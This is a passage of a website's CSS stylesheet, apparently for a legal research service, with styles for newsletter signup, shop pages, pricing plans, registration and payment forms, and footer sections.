  -webkit-transform-origin: center;
     -moz-transform-origin: center;
      -ms-transform-origin: center;
       -o-transform-origin: center;
          transform-origin: center;
}

.scope_library_text {
  display: block;
  position: relative;
  top: 4px;
}

.scope_publications {
  display: none;
  padding: 0 15px 15px 43px;
  font-size: 13px;
  border: 1px solid #ededed;
  border-bottom: 0;
  border-top: 0;
}

.scope_publication {
  padding-top: 15px;
}

.scope_publication * {
  margin-bottom: 15px;
}

#newsletter {
  position: relative;
  z-index: 2;
  background: #ff9a19;
}

#newsletter > div {
  max-width: 500px;
  padding: 30px;
  margin: auto;
}

#newsletter_heading {
  color: white;
}

#newsletter_signup_input {
  width: 100%;
  padding: 15px;
  font-size: 14px;
  background: white;
}

#newsletter_signup_button {
  padding: 15px 30px;
  margin-top: 15px;
  font-size: 14px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #cc7200;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#newsletter_signup_button:hover {
  background: #c16c00;
}

#newsletter_signup_button:active {
  background: #b26400;
}

@media (min-width: 680px) {
  #newsletter_signup_button {
    padding: 15px 0;
    margin: 0;
  }
}

#newsletter_signup_promise {
  font-size: 14px;
  color: #7f4700;
}

#newsletter_signup {
  margin-top: 5px;
}

#newsletter_signup_grid {
  margin-top: 15px;
}

@media (min-width: 680px) {
  #newsletter_signup_grid > * {
    float: left;
  }
  #newsletter_signup_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #newsletter_signup_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 0;
  }
  #newsletter_signup_grid > *:nth-child(n + 3) {
    margin-top: 0;
  }
  #newsletter_signup_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.999999% * 3/4);
    width: -moz-calc(99.999999% * 3/4);
    width: calc(99.999999% * 3/4);
  }
  #newsletter_signup_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.999999% * 1/4);
    width: -moz-calc(99.999999% * 1/4);
    width: calc(99.999999% * 1/4);
  }
  #newsletter_signup_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#shop {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #shop {
    padding: 60px 0;
  }
}

#single_article .woocommerce * {
  margin-top: 0;
}

div.woocommerce input,
div.woocommerce textarea {
  padding: 10px;
  border: 1px solid #e6e6e6 !important;
}

div.woocommerce .page_center {
  margin-top: 30px;
  margin-bottom: 30px;
}

@media (min-width: 680px) {
  div.woocommerce .page_center {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}

.single-product .woocommerce-Price-amount {
  display: block;
  margin: 20px 0;
}

.woocommerce-main-image {
  display: block;
  float: left;
  max-width: 340px;
}

.select2-drop,
.select2-container * {
  border-color: #e6e6e6 !important;
}

.page-title {
  margin-bottom: 30px;
}

.select2-drop-active {
  border-color: #99C1EB;
}

.woocommerce-Price-amount {
  color: #ff9a19;
}

.added_to_cart {
  height: 40.219px;
  padding: 0 1em 4px !important;
  margin-top: 18px;
  margin-left: 5px;
  line-height: 36.219px;
  border: 2px solid #ff9a19;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.woocommerce .button {
  color: white !important;
  background-color: #ff9a19 !important;
  border: 0;
}

.cart_totals h2 {
  margin-bottom: 10px;
}

#order_review_heading {
  display: block;
  margin-top: 30px !important;
  margin-bottom: 10px;
}

span.product-pub {
  font-size: .857em;
}

a.product-cat {
  font-size: .7em;
  color: #ff9a19;
  text-decoration: underline !important;
}

div.product-author {
  font-size: .7em;
  color: #343434;
  max-height: 5em;
}

h3.product-title:hover {
  color: #ff9a19;
  text-decoration: underline;
}

.arc-product-cat {
  max-height: 1.5em;
}

.arc-product-image {
  max-height: 30em;
}

.arc-product-title {
  max-height: 3.4em;
}

.arc-product-combine {
  min-height: 26.5em;
}

.featured-video-plus > iframe {
  max-width: 100%;
}

.hide {
  display: none;
}

.clearfix {
  clear: both;
  overflow: auto;
}

.btn-container {
  margin-top: 30px;
  margin-bottom: 30px;
}

.btn-container a {
  float: right;
}

.btn-orange, .btn-gray {
  background: #ff9a19;
  padding: 10px 30px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  font-weight: bold;
  border: 1px solid #fff;
  display: inline-block;
  color: white;
  text-decoration: none;
}

.btn-orange:hover, .btn-gray:hover {
  background: #e58000;
}

.btn-gray {
  background: #565656;
}

.btn-gray:hover {
  background: #A9A9A9;
}

.btn-webinar {
  background: #ff9a19;
  padding: 10px 30px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  margin-top: 30px !important;
  font-weight: bold;
  border: 0;
  display: inline-block;
  color: white;
  text-decoration: none;
}

.featherlight .featherlight-close-icon {
  position: fixed;
  top: 24px;
  right: 24px;
  left: initial;
  width: 50px;
  height: 50px;
  font-weight: bold;
  color: white;
  background: #ff9a19;
  border: 3px solid white;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.featherlight .featherlight-close-icon:hover {
  background: #ff8f00;
}

.featherlight-content {
  position: relative;
  display: block;
  width: 100%;
  background-color: transparent;
  max-width: 100%;
  padding: 0;
  margin: 0 !important;
  border: 0 !important;
}

.featherlight-content > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.featherlight-content::before {
  display: block;
  padding-bottom: 56.25%;
  content: "";
}

@media (min-width: 680px) {
  .featherlight-content {
    max-width: -webkit-calc(100% - 200px);
    max-width: -moz-calc(100% - 200px);
    max-width: calc(100% - 200px);
  }
}

#footer_feeds {
  padding: 30px 0;
  background: #e6e6e6;
}

@media (max-width: 1100px) {
  #footer_feeds {
    display: none;
  }
}

#footer_feeds .page_center > * {
  float: left;
}

#footer_feeds .page_center::after {
  content: '';
  display: table;
  clear: both;
}

#footer_feeds .page_center > *:nth-child(n) {
  width: auto;
  height: auto;
  margin-top: 0;
  margin-left: 60px;
}

#footer_feeds .page_center > *:nth-child(n + 4) {
  margin-top: 60px;
}

#footer_feeds .page_center > *:nth-child(3n + 1),
#footer_feeds .page_center > *:nth-child(3n + 2),
#footer_feeds .page_center > *:nth-child(3n + 3) {
  width: -webkit-calc((99.99% - ((3 - 1) * 60px)) / 3);
  width: -moz-calc((99.99% - ((3 - 1) * 60px)) / 3);
  width: calc((99.99% - ((3 - 1) * 60px)) / 3);
}

#footer_feeds .page_center > *:nth-child(3n + 1) {
  clear: left;
  margin-left: 0;
}

#footer_feeds h5 {
  color: #333333;
  margin-bottom: 15px;
  float: left;
  margin-right: 25px;
}

#footer_feeds header {
  overflow: hidden;
}

#footer_feeds nav {
  float: right;
  overflow: hidden;
}

#footer_feeds nav a {
  float: left;
  font-size: 13px;
  text-decoration: none;
  line-height: 16px;
  padding: 0 5px;
}

#footer_feeds nav a:first-child {
  border-right: 1px solid #ff9a19;
}

#footer_feeds .footer_feed_list {
  max-height: 400px;
  overflow: hidden;
  position: relative;
}

#footer_feeds .footer_feed_list a {
  color: #5d5d5d;
  display: block;
  text-decoration: none;
  font-size: 13px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
  border-bottom: 1px solid gainsboro;
  padding: 5px 0;
}

#footer_feeds .footer_feed_list a:hover {
  padding-left: 5px;
  background: #f2f2f2;
}

#footer_feeds .footer_feed_list .footer_link_sub {
  color: #C60;
}

#footer_feeds .footer_feed_list::before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 15px;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#e6e6e6));
  background: -webkit-linear-gradient(top, transparent, #e6e6e6);
  background: -moz-linear-gradient(top, transparent, #e6e6e6);
  background: -o-linear-gradient(top, transparent, #e6e6e6);
  background: linear-gradient(to bottom, transparent, #e6e6e6);
}

#free_trial_newsletter_footer {
  background: #ff9a19;
  padding: 30px 0;
}

@media (min-width: 1100px) {
  #free_trial_newsletter_footer {
    padding: 60px 0;
  }
}

#free_trial_newsletter_footer .page_center {
  text-align: center;
}

#free_trial_newsletter_footer .page_center .footer_cta_link {
  max-width: 300px;
  display: inline-block;
  color: white;
  background: #565656;
  border: 0;
  border-bottom: 2px solid #303030;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  padding: 15px 30px;
  text-decoration: none;
  font-size: 24px;
  font-weight: bold;
}

#free_trial_newsletter_footer .page_center .footer_cta_link:hover {
  background: #494949;
  border-bottom-color: #232323;
}

#law_schools {
  padding: 30px 0 !important;
}

.text_content * + * {
  margin-top: 15px;
}

.law_school_link {
  padding: 10px 0;
  display: block;
  max-width: 300px;
  font-weight: bold;
  text-decoration: none;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.law_school_link:not(:last-child) {
  border-bottom: 1px solid #f2f2f2;
}

.law_school_link:hover {
  padding-left: 5px;
}

#about_brand_materials_heading {
  margin-top: 30px !important;
}

.aligncenter {
  display: block;
  margin: 15px auto;
}

.alignright,
#single_article .alignright {
  float: right;
  margin: 0 0 15px 15px;
}

.alignleft,
#single_article .alignleft {
  float: left;
  margin: 0 15px 15px 0;
}

.webinar_human_readable {
  text-transform: uppercase;
  color: #A9A9A9;
  font-weight: bold;
  font-size: 12px;
  letter-spacing: 0.025em;
}

.pricing-plans > .page_center {
  text-align: center;
  padding: 30px;
}

@media (min-width: 1100px) {
  .pricing-plans > .page_center {
    padding: 30px 60px;
  }
}

.pp-masthead {
  background: url("../img/pages-flipping.jpg") center no-repeat;
  -moz-background-size: cover;
    -o-background-size: cover;
       background-size: cover;
  padding: 60px 0;
  min-height: -webkit-calc(50vh - 50px);
  min-height: -moz-calc(50vh - 50px);
  min-height: calc(50vh - 50px);
  display: table;
  width: 100%;
}

.pp-masthead > div {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding: 30px;
  text-align: center;
}

.pp-masthead h1 {
  color: white;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 154, 25, 0.9)), color-stop(rgba(255, 154, 25, 0.8)), to(rgba(255, 154, 25, 0.9)));
  background: -webkit-linear-gradient(left, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  background: -moz-linear-gradient(left, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  background: -o-linear-gradient(left, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  background: linear-gradient(to right, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  display: inline-block;
  font-size: 20px;
  line-height: 1.333;
  padding: 15px 30px;
}

@media (min-width: 680px) {
  .pp-masthead h1 {
    padding: 15px 45px;
    font-size: 30px;
  }
}

@media (min-width: 1100px) {
  .pp-masthead h1 {
    line-height: 1.666;
    padding: 15px 90px;
    -webkit-border-radius: 999px;
       -moz-border-radius: 999px;
            border-radius: 999px;
  }
}

.pp-masthead .free-trial-btn {
  text-align: center;
  width: 100%;
}

.pp-masthead .free-trial-btn > a {
  text-decoration: none;
  color: #2b2822;
  cursor: pointer;
  display: inline-block;
  background: white;
  padding: 5px 30px;
  font-weight: bold;
  position: relative;
  top: -10px;
  font-size: 13px;
  z-index: 2;
  -webkit-transition: -webkit-transform 200ms ease;
  transition: -webkit-transform 200ms ease;
  -o-transition: -o-transform 200ms ease;
  -moz-transition: transform 200ms ease, -moz-transform 200ms ease;
  transition: transform 200ms ease;
  transition: transform 200ms ease, -webkit-transform 200ms ease, -moz-transform 200ms ease, -o-transform 200ms ease;
}

@media (min-width: 1100px) {
  .pp-masthead .free-trial-btn > a {
    font-size: 20px;
    -webkit-border-radius: 999px;
       -moz-border-radius: 999px;
            border-radius: 999px;
  }
}

.pp-masthead .free-trial-btn > a:focus {
  outline: none;
}

.pp-masthead .free-trial-btn > a:hover {
  -webkit-transform: scale(1.05);
     -moz-transform: scale(1.05);
      -ms-transform: scale(1.05);
       -o-transform: scale(1.05);
          transform: scale(1.05);
}

.h2-skinnybar {
  margin-bottom: 45px;
}

.h2-skinnybar span {
  position: relative;
  z-index: 1;
  background: white;
  font-size: 24px;
  padding: 0 30px;
}

.h2-skinnybar::after {
  content: '';
  position: relative;
  top: -13px;
  width: 100%;
  display: block;
  height: 3px;
  background: #ff9a19;
}

@media (min-width: 1100px) {
  .pp-plans > * {
    float: left;
  }
  .pp-plans::after {
    content: '';
    display: table;
    clear: both;
  }
  .pp-plans > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 15px;
  }
  .pp-plans > *:nth-child(n + 4) {
    margin-top: 15px;
  }
  .pp-plans > *:nth-child(3n + 1),
  .pp-plans > *:nth-child(3n + 3) {
    width: -webkit-calc(99.99% * 1.618/5.294106176075473 - (15px - 15px * 1.618/5.294106176075473));
    width: -moz-calc(99.99% * 1.618/5.294106176075473 - (15px - 15px * 1.618/5.294106176075473));
    width: calc(99.99% * 1.618/5.294106176075473 - (15px - 15px * 1.618/5.294106176075473));
  }
  .pp-plans > *:nth-child(3n + 2) {
    width: -webkit-calc(99.99% * 2.058106176075472/5.294106176075473 - (15px - 15px * 2.058106176075472/5.294106176075473));
    width: -moz-calc(99.99% * 2.058106176075472/5.294106176075473 - (15px - 15px * 2.058106176075472/5.294106176075473));
    width: calc(99.99% * 2.058106176075472/5.294106176075473 - (15px - 15px * 2.058106176075472/5.294106176075473));
  }
  .pp-plans > *:nth-child(3n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.pp-plan h3 {
  padding: 15px;
  color: white;
  -webkit-border-radius: 10px 10px 0 0;
     -moz-border-radius: 10px 10px 0 0;
          border-radius: 10px 10px 0 0;
  font-size: 18px;
}

@media (min-width: 1100px) {
  .pp-plan h3 {
    font-size: 24px;
  }
}

.pp-plan h3 {
  background: #565656;
}

.pp-plan:nth-child(2) {
  position: relative;
  top: -5px;
}

@media (min-width: 1100px) {
  .pp-plan:nth-child(2) h3 {
    font-size: 30px;
  }
}

.pp-plan:not(:last-of-type) .pp-enterprise_desc {
  display: none;
}

.pp-plan.pp-partner {
  margin: 30px auto;
}

@media (min-width: 1100px) {
  .pp-plan.pp-partner {
    width: 50%;
  }
}

.pp-plan.pp-partner h3 {
  background: #565656;
}

.pp-plan.pp-partner > div {
  padding: 30px;
  margin-top: 0;
  border: 1px solid #ffe8cc;
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
}

.pp-plan.pp-partner .sub-plan-btn {
  margin-top: 30px;
}

.pp-features {
  margin-top: 0;
  line-height: 1.333;
  font-size: 15px;
}

.pp-features h5 {
  font-size: 16px;
  text-transform: uppercase;
  padding: 10px;
  background: #f2f2f2;
  border: 3px double #e6e6e6;
  color: #333333;
}

.pp-features ul {
  margin-top: 0;
  border: 1px solid #ffe8cc;
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
  border-top: 0;
}

.pp-features li {
  padding: 15px;
  list-style: none;
  border-bottom: 1px solid #ffe8cc;
  margin-top: 0;
}

.pp-features li:last-of-type {
  border-bottom: 0;
}

.pp-enterprise_desc {
  border: 1px solid #ffe8cc;
  margin-top: 0;
  padding: 30px;
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
}

.pp-enterprise_desc .sub-plan-btn {
  margin-top: 30px;
}

.sub-plan-btn-wrap {
  padding: 30px !important;
}

.sub-plan-btn {
  display: inline-block;
  text-decoration: none;
  background: #ff9a19;
  color: white;
  font-weight: bold;
  font-size: 18px;
  padding: 10px 45px;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  border: 1px solid transparent;
  -webkit-transition: -webkit-transform 400ms ease;
  transition: -webkit-transform 400ms ease;
  -o-transition: -o-transform 400ms ease;
  -moz-transition: transform 400ms ease, -moz-transform 400ms ease;
  transition: transform 400ms ease;
  transition: transform 400ms ease, -webkit-transform 400ms ease, -moz-transform 400ms ease, -o-transform 400ms ease;
}

.sub-plan-btn:hover {
  background: white;
  color: #ff9a19;
  -webkit-transform: scale(1.05);
     -moz-transform: scale(1.05);
      -ms-transform: scale(1.05);
       -o-transform: scale(1.05);
          transform: scale(1.05);
  border-color: #ff9a19;
}

.no-scroll {
  overflow: hidden;
}

.pp-form-grid > * {
  float: left;
}

.pp-form-grid::after {
  content: '';
  display: table;
  clear: both;
}

.pp-form-grid > *:nth-child(n) {
  width: auto;
  height: auto;
  margin-top: 0;
  margin-left: 30px;
}

.pp-form-grid > *:nth-child(n + 3) {
  margin-top: 30px;
}

.pp-form-grid > *:nth-child(2n + 1),
.pp-form-grid > *:nth-child(2n + 2) {
  width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
  width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
  width: calc((99.99% - ((2 - 1) * 30px)) / 2);
}

.pp-form-grid > *:nth-child(2n + 1) {
  clear: left;
  margin-left: 0;
}

.pp-form {
  display: none;
  background: rgba(0, 0, 0, 0.8);
  position: fixed;
  z-index: 9999999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
}

.pp-form input {
  width: 100%;
}

.pp-form .pp-form-white {
  background: white;
  margin: 60px auto;
  max-width: 50%;
  min-height: -webkit-calc(100vh - 120px);
  min-height: -moz-calc(100vh - 120px);
  min-height: calc(100vh - 120px);
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  padding: 45px;
}

.pp-form h2 {
  text-align: center;
}

.pp-form .pp-sub {
  margin-bottom: 60px;
}

.fl {
  float: left;
}

.radio-wrap {
  overflow: hidden;
  margin-left: 1px;
}

.radio-wrap .fl:first-child {
  position: relative;
  top: 5px;
  margin-right: 15px;
  width: auto;
  margin-left: 1px;
}

.radio-wrap .fl:last-child {
  font-weight: bold;
}

.radio-wrap .fl:last-child span {
  background: #ff9a19;
  color: white;
  font-size: 12px;
  font-weight: bold;
  padding: 5px 15px;
  margin-left: 10px;
}

.tc {
  text-align: center;
}

.ptb {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}

@media (min-width: 1100px) {
  .sub-grid > * {
    float: left;
  }
  .sub-grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .sub-grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  .sub-grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  .sub-grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
  }
  .sub-grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: -moz-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
  }
  .sub-grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.mb30 {
  margin-bottom: 30px;
}

.form-heading {
  font-size: 20px;
  margin-top: 15px;
  float: left;
  clear: left;
  width: 100%;
  margin-bottom: 30px;
  color: #ff9a19;
}

.reg-info {
  margin-bottom: 30px;
}

@media (min-width: 1100px) {
  .reg-info > * {
    float: left;
  }
  .reg-info::after {
    content: '';
    display: table;
    clear: both;
  }
  .reg-info > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .reg-info > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .reg-info > *:nth-child(6n + 1),
  .reg-info > *:nth-child(6n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .reg-info > *:nth-child(6n + 3),
  .reg-info > *:nth-child(6n + 4) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .reg-info > *:nth-child(6n + 5),
  .reg-info > *:nth-child(6n + 6) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .reg-info > *:nth-child(6n + 1),
  .reg-info > *:nth-child(6n + 3),
  .reg-info > *:nth-child(6n + 5) {
    clear: left;
    margin-left: 0;
  }
}

label,
input {
  width: 100%;
}

.contact-info {
  margin-bottom: 30px;
}

@media (min-width: 1100px) {
  .contact-info > * {
    float: left;
  }
  .contact-info::after {
    content: '';
    display: table;
    clear: both;
  }
  .contact-info > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .contact-info > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .contact-info > *:nth-child(4n + 1),
  .contact-info > *:nth-child(4n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .contact-info > *:nth-child(4n + 3),
  .contact-info > *:nth-child(4n + 4) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .contact-info > *:nth-child(4n + 1),
  .contact-info > *:nth-child(4n + 3) {
    clear: left;
    margin-left: 0;
  }
}

.contact-info > *,
.reg-info > *,
.payment-info > * {
  width: 100%;
  margin-bottom: 15px;
  display: inline-block;
}

.blocker {
  display: block;
}

.rounded-orange-btn {
  background: #ff9a19;
  color: white;
  font-weight: bold;
  font-size: 14px;
  padding: 10px 30px;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  cursor: pointer;
  text-decoration: none;
  border-bottom: 2px solid #e58000;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
  margin-bottom: 30px;
}

.rounded-orange-btn:hover {
  background: #ff8f00;
}

.tos-textarea {
  min-height: 300px;
  width: 100%;
  background: #fafafa;
  padding: 30px;
  border: 1px solid #f2f2f2;
  resize: vertical;
  overflow: scroll;
  margin-bottom: 30px;
  font-size: 13px;
  line-height: 1.666;
}

.payment-info {
  margin-bottom: 30px;
}

@media (min-width: 1100px) {
  .payment-info > * {
    float: left;
  }
  .payment-info::after {
    content: '';
    display: table;
    clear: both;
  }
  .payment-info > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .payment-info > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .payment-info > *:nth-child(13n + 1) {
    width: -webkit-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: -moz-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: calc(99.99% * 1/3 - (30px - 30px * 1/3));
  }
  .payment-info > *:nth-child(13n + 2) {
    width: -webkit-calc(((99.99% - (99.99% * 0.3333333333333333 - (30px - 30px * 0.3333333333333333))) / 1) - 30px);
    width: -moz-calc(((99.99% - (99.99% * 0.3333333333333333 - (30px - 30px * 0.3333333333333333))) / 1) - 30px);
    width: calc(((99.99% - (99.99% * 0.3333333333333333 - (30px - 30px * 0.3333333333333333))) / 1) - 30px);
  }
  .payment-info > *:nth-child(13n + 3) {
    width: -webkit-calc(((99.99% - (99.99% * 0.5 - (30px - 30px * 0.5))) / 1) - 30px);
    width: -moz-calc(((99.99% - (99.99% * 0.5 - (30px - 30px * 0.5))) / 1) - 30px);
    width: calc(((99.99% - (99.99% * 0.5 - (30px - 30px * 0.5))) / 1) - 30px);
  }
  .payment-info > *:nth-child(13n + 4),
  .payment-info > *:nth-child(13n + 5) {
    width: -webkit-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: -moz-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: calc(99.99% * 1/4 - (30px - 30px * 1/4));
  }
  .payment-info > *:nth-child(13n + 6) {
    width: -webkit-calc((99.99% - ((1 - 1) * 30px)) / 1);
    width: -moz-calc((99.99% - ((1 - 1) * 30px)) / 1);
    width: calc((99.99% - ((1 - 1) * 30px)) / 1);
  }
  .payment-info > *:nth-child(13n + 7),
  .payment-info > *:nth-child(13n + 8) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .payment-info > *:nth-child(13n + 9) {
    width: -webkit-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: -moz-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: calc(99.99% * 1/2 - (30px - 30px * 1/2));
  }
  .payment-info > *:nth-child(13n + 10),
  .payment-info > *:nth-child(13n + 11) {
    width: -webkit-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: -moz-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: calc(99.99% * 1/4 - (30px - 30px * 1/4));
  }
  .payment-info > *:nth-child(13n + 12),
  .payment-info > *:nth-child(13n + 13) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .payment-info > *:nth-child(13n + 1),
  .payment-info > *:nth-child(13n + 3),
  .payment-info > *:nth-child(13n + 6),
  .payment-info > *:nth-child(13n + 7),
  .payment-info > *:nth-child(13n + 9),
  .payment-info > *:nth-child(13n + 12) {
    clear: left;
    margin-left: 0;
  }
}

.select {
  width: 100%;
}

.plan-features h4 {
  background: #ff9a19;
  border: 1px solid #ff8f00;
  color: white;
  padding: 30px;
  text-align: center;
  -webkit-border-radius: 10px 10px 0 0;
     -moz-border-radius: 10px 10px 0 0;
          border-radius: 10px 10px 0 0;
}

.plan-features .blocker {
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
  text-align: center;
  padding: 30px;
  border: 1px solid #ff9a19;
}

.plan-features ul {
  display: inline-block;
  overflow: hidden;
}

.plan-features ul li {
  text-align: center;
  float: left;
  clear: left;
  list-style: none;
  position: relative;
  padding-left: 30px;
}

.plan-features ul li + li {
  margin-top: 15px;
}

.plan-features ul li::before {
  content: '';
  width: 20px;
  height: 15px;
  background: url(../img/fastcase_arrow.svg) center no-repeat;
  display: block;
  position: absolute;
  left: 0;
  top: 7px;
}

.orange-box {
  background: #ff9a19;
  color: white;
  padding: 5px 10px;
  font-size: 13px;
  margin-left: 15px;
}

.js_scope_library {
  margin-bottom: 5px;
}

.faq-filter {
  overflow: hidden;
  margin-bottom: 30px;
}

.faq-filter button {
  float: left;
  clear: left;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 15px;
  padding: 5px 0;
  cursor: pointer;
}

.footer_cta_blurb {
  line-height: 1.333;
  text-align: right;
  color: white;
  font-size: 15px;
}

@media (max-width: 680px) {
  .footer_cta_blurb {
    display: none;
  }
}

.footer_cta_stack {
  -webkit-box-align: center;
  -webkit-align-items: center;
     -moz-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (min-width: 680px) {
  .footer_cta_stack {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .footer_cta_stack > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .footer_cta_stack > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .footer_cta_stack > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1.618/8.471526069776003 - (30px - 30px * 1.618/8.471526069776003));
    width: -moz-calc(99.99% * 1.618/8.471526069776003 - (30px - 30px * 1.618/8.471526069776003));
    width: calc(99.99% * 1.618/8.471526069776003 - (30px - 30px * 1.618/8.471526069776003));
  }
  .footer_cta_stack > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 6.853526069776002/8.471526069776003 - (30px - 30px * 6.853526069776002/8.471526069776003));
    width: -moz-calc(99.99% * 6.853526069776002/8.471526069776003 - (30px - 30px * 6.853526069776002/8.471526069776003));
    width: calc(99.99% * 6.853526069776002/8.471526069776003 - (30px - 30px * 6.853526069776002/8.471526069776003));
  }
  .footer_cta_stack > *:nth-child(2n + 1) {
    margin-left: 0;
  }
}

#app_cta_description {
  line-height: 1.333;
}

#app_cta_store_links {
